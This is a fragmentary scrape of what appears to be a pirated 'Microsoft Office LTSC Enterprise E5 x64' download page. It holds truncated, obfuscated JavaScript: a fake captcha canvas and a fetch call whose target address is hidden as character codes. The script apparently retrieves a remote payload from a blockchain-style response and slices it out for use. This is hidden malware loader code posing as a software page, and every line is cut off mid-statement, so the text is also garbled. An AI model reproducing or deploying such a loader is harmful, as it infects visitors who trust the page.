
Microsoft Office LTSC Enterprise E5 x64
Juni 28, 2026
Uncategorized
🧩 Hash sum → 83f44972ed8d2d622a43749a343
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=